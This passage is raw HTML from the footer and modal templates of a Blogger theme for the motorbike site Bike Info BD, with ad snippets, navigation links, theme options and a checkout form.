<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/about-us.html'>About Us</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/site-map.html'>Site Map</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/contact-us.html'>Contact Us</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='subtitle'>FOLLOW US</div>
<div class='widget-content'>
<ul>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.facebook.com/BikeInformationBD'>Facebook</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://twitter.com/BikeinfoBDcom'>Twitter</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.instagram.com/bikeinfobdcom'>Instagram</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.tumblr.com/blog/bikeinfobd'>Tumblr</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.youtube.com/channel/UCBiBT7YNZL7eMgLpAhxqTAQ'>YouTube</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.pinterest.com/bikeinfobd/'>Pinterest</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='widget g-05 wrap flex'>
<div> &#169;<span id='getYear'></span>
</div>
<strong><a class='' href='/'>Bike Info BD</a></strong> All Rights Reserved.
           
            <div id='ctd-credits'>
<a class='' href='https://yanuarzg.com' id='ctd-credit'>YZG</a>
</div>
</div>
</footer>
<div class='flex w-fill dn section' id='mobile-menu'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML78'>
<div class='widget-content'>
<span class='flex column ai-c' onclick='openSearch()'>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 1024 1024"><path fill="currentColor" d="m795.904 750.72l124.992 124.928a32 32 0 0 1-45.248 45.248L750.656 795.904a416 416 0 1 1 45.248-45.248zM480 832a352 352 0 1 0 0-704a352 352 0 0 0 0 704"/></path></svg> 
            <span class='fs-07'>Search</span>
            </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content'>
<span onclick="openMenu()" class="flex column ai-c">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="1.5" d="M5.5 10h6m-5 4h4M15 3v10m0 4v4M2 11v2c0 3.771 0 5.657 1.172 6.828C4.343 21 6.229 21 10 21h4c3.771 0 5.657 0 6.828-1.172C22 18.657 22 16.771 22 13v-2c0-3.771 0-5.657-1.172-6.828C19.657 3 17.771 3 14 3h-4C6.229 3 4.343 3 3.172 4.172C2.518 4.825 2.229 5.7 2.102 7"/></path></svg>
            <span class="fs-07">Menu</span>
            </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML80'>
<div class='widget-content'>
<span onclick="openNavToolsModal()" class="flex column ai-c">
            <svg class="ic-moonsun" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path d="M9.173 14.83a4 4 0 1 1 5.657-5.657"/><path d="m11.294 12.707l.174.247a7.5 7.5 0 0 0 8.845 2.492A9 9 0 0 1 5.642 18.36M3 12h1m8-9v1M5.6 5.6l.7.7M3 21L21 3"/></path></path></g></svg>
            <span class='fs-07'>Theme</span>
            </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML81'>
<div class='widget-content'>
<div class='yzg-share flex column ai-c' title='share'>
            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewbox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="1.5"><path stroke-linejoin="round" d="M22 7h-8c-1.818 0-2.913.892-3.32 1.3c-.125.127-.188.19-.19.19c0 .002-.063.065-.19.19C9.892 9.087 9 10.182 9 12v3m13-8l-5-5m5 5l-5 5"/><path d="M3.465 20.535C4.93 22 7.287 22 12.003 22c4.715 0 7.073 0 8.537-1.465c1.242-1.241 1.431-3.123 1.46-6.537M3.465 20.535C2 19.07 2 16.713 2 11.997m1.465 8.538C4.929 22 7.286 22 12 22s7.071 0 8.535-1.465c1.241-1.24 1.43-3.122 1.46-6.536m-18.53 6.536C2 19.071 2 16.714 2 12m1.465-8.54C4.706 2.218 6.588 2.029 10.002 2M2.055 8c.11-2.193.436-3.562 1.41-4.536c1.24-1.24 3.122-1.43 6.535-1.459"/></path></path></g></svg>
            <span class='fs-07'>Share</span>
            </div>
</div>
</div></div>
<div class='float-tool flex column g-05'>
<button aria-label='Open Search' class='btn-opensearch' id='floatSearch' onclick='openSearch()'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
</button>
<div class='progress-wrap shadow' id='to-top'>
<svg class='progress-circle svg-content' height='100%' viewBox='-1 -1 102 102' width='100%'>
<path d='M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98'></path>
</svg>
</div>
<div class='progress-wrap shadow active-progress' id='slidebottom'>
<svg class='progress-circle svg-content' height='100%' viewBox='-1 -1 102 102' width='100%'><path d='M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98' style='transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 29.0253;'></path></svg>
</div>
</div>
<div class='overlay dn'></div>
<!-- navtools modal -->
<div class='modal' id='ntOpen'>
<div class='modal-content flex column shadow br-05'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Theme</span>
<span class='close' id='ntClose'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</span>
</div>
<div class='flex column g-1 zindex-1'>
<div class='darksystem flex g-1 mb-05' id='theme-toggle'>
<span class='card pointer g-05 flex column py-05 px-1' id='light-button'>
<svg class='ic-sun' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 2v1m0 18v1m10-10h-1M3 12H2m17.07-7.07l-.392.393M5.322 18.678l-.393.393m14.141-.001l-.392-.393M5.322 5.322l-.393-.393M6.341 10A6 6 0 1 0 10 6.341' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<span class='fs-08'>Light</span>
</span>
<span class='card pointer g-05 flex column py-05 px-1' id='dark-button'>
<svg class='ic-moon' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 3a6 6 0 0 0 9 9a9 9 0 1 1-9-9' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<span class='fs-08'>Dark</span>
</span>
<span class='card pointer g-05 flex column py-05 px-1' id='default-theme-button'>
<svg class='ic-moonsun' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M9.173 14.83a4 4 0 1 1 5.657-5.657'></path><path d='m11.294 12.707l.174.247a7.5 7.5 0 0 0 8.845 2.492A9 9 0 0 1 5.642 18.36M3 12h1m8-9v1M5.6 5.6l.7.7M3 21L21 3'></path></g></svg>
<span class='fs-08'>System</span>
</span>
</div>
<ul class='options flex p-0 g-05 jc-r ai-c'>
<li class='yzCS blue relative' onclick='changeScheme(&#39;&#39;)'><div class='swatch pointer' style='background:#014dcc'></div></li>
<li class='yzCS purple relative' onclick='changeScheme(&#39;purple&#39;)'><div class='swatch pointer' style='background:#515491'></div></li>
<li class='yzCS green relative' onclick='changeScheme(&#39;green&#39;)'><div class='swatch pointer' style='background:#51918e'></div></li>
<li class='yzCS orange relative' onclick='changeScheme(&#39;orange&#39;)'><div class='swatch pointer' style='background:#F08A4B'></div></li>
<li class='yzCS red relative' onclick='changeScheme(&#39;red&#39;)'><div class='swatch pointer' style='background:#d93025'></div></li>
<li class='yzCS pink relative' onclick='changeScheme(&#39;pink&#39;)'><div class='swatch pointer' style='background:#ff6289'></div></li>
</ul>
</div>
</div>
</div>
<!-- recent comment modal -->
<div class='modal' id='rcOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Comments (<span class='yzTotalComments'></span>)</span>
<div class='close flex g-05 ai-c' id='rcClose'><span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
</div>
<div class='flex column g-1 zindex-1' id='yz-rc'></div>
</div>
</div>
<!-- checkout wa modal -->
<div class='modal' id='coOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Form Checkout</span>
<div class='close flex g-05 ai-c' id='coClose'>
<span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
</div>
<div class='flex card g-1 mb-1 shadow' id='detailProduct'></div>
<form class='flex column g-05 zindex-1'>
<div class='flex column g-05'>
<input class='py-05 px-1 br-05 border-soft-line' id='coName' placeholder='Name *' required='required' type='text'/>
<input autocomplete='username' class='py-05 px-1 br-05 border-soft-line' id='coEmail' placeholder='Email *' required='required' type='email'/>
<input autocomplete='current-password' class='py-05 px-1 br-05 border-soft-line' id='coPin' placeholder='PIN (6 Angka)*' required='required' type='password'/>
</div>
<textarea class='py-05 px-1 br-05 border-soft-line mt-05 dn' id='coNote' placeholder='Note'></textarea>
<button class='btn btn-primary shadow mt-1' id='coSend'>Checkout</button>
</form>
</div>
</div>
<!-- bookmark modal -->
<div class='modal' id='bmOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path 